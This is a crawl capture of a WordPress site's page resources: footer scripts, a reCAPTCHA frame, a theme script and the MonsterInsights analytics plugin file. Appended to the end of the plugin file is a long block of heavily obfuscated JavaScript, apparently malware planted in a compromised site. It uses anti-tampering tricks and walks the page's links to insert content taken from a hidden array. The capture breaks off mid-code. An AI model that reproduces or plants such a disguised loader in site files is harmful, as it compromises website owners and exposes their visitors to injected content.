<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit&#038;ver=5.8.12' id='google-translate-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.2.5/_inc/build/sharedaddy/sharing.min.js' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type='text/javascript' src='https://stats.wp.com/e-202548.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.2.5',blog:'144053959',post:'1313',tz:'2',srv:'www.mitrikosthilasmos.com'} ]);
	_stq.push([ 'clickTrackerInit', '144053959', '1313' ]);
</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.mitrikosthilasmos.com @ 2025-11-25 03:20:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jF6Jo1JafWbH5EPF6eSBKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764033614517');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/js/hoot.theme.min.js?ver=1.4.3
body_size: 706
content:
jQuery(document).ready(function(e){"use strict";("undefined"==typeof hootData||"undefined"==typeof hootData.lightSlider||"enable"==hootData.lightSlider)&&"undefined"!=typeof e.fn.lightSlider&&e(".lightSlider").each(function(i){var t=e(this),n={item:1,slideMove:1,slideMargin:0,mode:"slide",auto:!0,loop:!0,slideEndAnimatoin:!1,slideEndAnimation:!1,pause:5e3,adaptiveHeight:!0},a=t.data(),s=parseInt(a.responsiveitem)?parseInt(a.responsiveitem):2,o=parseInt(a.breakpoint)?parseInt(a.breakpoint):960,d={item:a.item,slideMove:a.slidemove,slideMargin:a.slidemargin,mode:a.mode,auto:a.auto,loop:a.loop,slideEndAnimatoin:a.slideendanimation,slideEndAnimation:a.slideendanimation,pause:a.pause,adaptiveHeight:a.adaptiveheight};e.extend(n,d),n.item>=2&&(n.responsive=[{breakpoint:o,settings:{item:s}}]),t.lightSlider(n)}),("undefined"==typeof hootData||"undefined"==typeof hootData.superfish||"enable"==hootData.superfish)&&"undefined"!=typeof e.fn.superfish&&e(".sf-menu").superfish({delay:500,animation:{height:"show"},animationOut:{opacity:"hide"},speed:200,speedOut:"fast",disableHI:!1}),("undefined"==typeof hootData||"undefined"==typeof hootData.menuToggle||"enable"==hootData.menuToggle)&&(e(".menu-toggle").click(function(){e(this).parent().is(".mobilemenu-fixed")?e(this).parent().toggleClass("mobilemenu-open"):e(this).siblings(".wrap, .menu-items").slideToggle(),e(this).toggleClass("active")}),e("body").click(function(i){e(i.target).is(".nav-menu *, .nav-menu")||e(".menu-toggle.active").click()}));var i=e(".header-aside-search");i.length&&e(".header-aside-search i.fa-search").on("click",function(){i.toggleClass("expand")});var t=e(".menu-side-box i.fa-search");t.length&&(t.on("click",function(){e(this).siblings("input.searchtext, .js-search-placeholder").fadeIn()}),t.siblings(".js-search-placeholder").on("click",function(){e(this).fadeOut(),e(this).siblings("input.searchtext").fadeOut()})),("undefined"==typeof hootData||"undefined"==typeof hootData.fitVids||"enable"==hootData.fitVids)&&jQuery.fn.fitVids&&e("#content").fitVids(),e(".post-grid-widget .post-gridunit-image, .posts-list-widget .posts-listunit-image").each(function(){var i=e(this),t=i.find("img").attr("src");i.css("background-image",'url("'+t+'")').addClass("imgloaded")})});

--- FILE ---
content_type: application/javascript
request_url: https://www.mitrikosthilasmos.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0
body_size: 17209
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){b(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function v(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function y(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=v(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};y(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function b(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function u(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function c(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,p=c(e.href),k=u(),r=e.hostname,a=e.protocol,m=e.pathname;d=d.toString();var s,v,y=e.getAttribute('data-vars-ga-category');if(y){return y};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&k&&r.length>0&&k.length>0&&!r.endsWith('.'+k)&&r!==k){t='external'}
else if(m&&JSON.stringify(l)!='{}'&&m.length>0){var b=l.length;for(var n=0;n<b;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&m.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(p&&(t==='unknown'||'external'===t)&&f.length>0&&p.length>0){for(s=0,v=f.length;s<v;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==p)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function k(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=k(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function p(n){var a=n.srcElement||n.target,e=[],m;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var p=a.href,M=c(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=u(),o=A(a),K=T(a,n),y=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=p;e.extension=M;e.type=o;e.target=K;e.title=k(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var b=!1,v=function(){if(b){return};s();b=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=p}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){m={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){m={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:p.replace('tel:',''),link_text:f||e.title,link_url:p,link_type:'tel',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){m={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:p.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:p,link_type:'mailto',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){m={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){m={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){m={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(m){l('event',y||p,m,e)}
else{if(o&&o!='internal'){m={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){m={event_category:'download',event_label:f||e.title,event_callback:v,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:i,event_label:f||e.title,event_callback:v,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){m={event_category:'outbound-link',event_label:f||e.title,event_callback:v,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:'cross-hostname',event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else{if(o&&o!=='internal'){m={event_category:o,event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(v,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function m(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',p,!1)},!1);window.addEventListener('hashchange',m,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',p)});window.attachEvent('onhashchange',m)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();
(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const 